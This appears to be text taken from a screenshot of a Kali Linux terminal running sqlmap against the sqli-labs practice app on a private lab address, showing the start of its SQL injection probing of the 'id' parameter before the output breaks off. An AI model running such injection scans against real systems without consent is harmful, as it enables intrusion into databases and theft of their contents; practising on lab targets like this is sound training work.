 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.18.174/sqli-labs/Less-2/?id=1" --batch --dbs
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 07:11:03 /2025-08-20/
[07:11:04] [INFO] testing connection to the target URL
[07:11:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:11:06] [INFO] testing if the target URL content is stable
[07:11:07] [INFO] target URL content is stable
[07:11:07] [INFO] testing if GET parameter 'id' is dynamic
[07:11:08] [INFO] GET parameter 'id' appears to be dynamic
[07:11:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might